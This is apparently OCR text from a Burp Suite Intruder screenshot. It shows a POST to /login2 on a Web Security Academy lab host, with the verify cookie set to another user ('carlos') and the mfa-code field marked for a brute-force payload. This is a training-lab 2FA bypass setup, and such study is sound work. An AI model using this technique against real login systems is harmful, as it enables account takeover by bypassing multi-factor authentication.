 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a3500030401d27ac0262d2f009a0060.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login2 HTTP/1.1
2 Host: 0a3500030401d27ac0262d2f009a0060.web-security-academy.net
3 Cookie: verify=carlos; session=UEzGHExgoFqlRSPOZqXqEDqTncCCwVXE
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3500030401d27ac0262d2f009a0060.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3500030401d27ac0262d2f009a0060.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 mfa-code=§1234§
? Search... 0 matches Clear